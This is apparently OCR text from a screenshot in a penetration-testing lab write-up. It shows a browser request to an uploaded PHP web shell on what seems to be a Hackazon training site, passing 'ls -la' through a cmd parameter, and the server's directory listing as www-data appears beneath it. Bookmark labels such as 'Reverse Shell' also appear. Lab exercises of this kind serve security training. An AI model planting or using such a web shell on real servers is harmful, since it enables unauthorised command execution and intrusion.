 https://hackazon.trackflaw.com/user_pictures/ae/zebi.php?cmd=ls+-la+%2Fvar%2Fwww%2Fhtml%2Fweb%2F
Hack The Box :: Dashb... Recon SQL Reverse Shell Crack Hash CVE
Execute
total 224
drwxr-xr-x 1 www-data www-data 4096 Oct 10 07:30 .
drwxrwxrwx 1 www-data www-data 4096 Oct 15 12:14 ..
-rw-r--r-- 1 www-data www-data 561 Jun 11 2024 .htaccess
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 amf_back_office
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 app
-rw-r--r-- 1 www-data www-data 595 Jun 11 2024 crossdomain.xml
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 css
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 font-awesome
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 fonts
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 helpdesk
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 images
-rw-r--r-- 1 www-data www-data 306 Jun 27 2023 index.php
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 js
-rw-r--r-- 1 www-data www-data 0 Jun 11 2024 log.txt
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 out
drwxr-xr-x 1 www-data www-data 61440 Jun 11 2024 products_pictures
-rw-r--r-- 1 www-data www-data 2 Jun 11 2024 robots.txt
-rw-r--r-- 1 www-data www-data 38012 Jun 11 2024 swagger.json
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 swf
drwxr-xr-x 1 www-data www-data 4096 Jun 11 2024 upload
drwxr-xr-x 34 www-data www-data 4096 Oct 17 16:10 user_pictures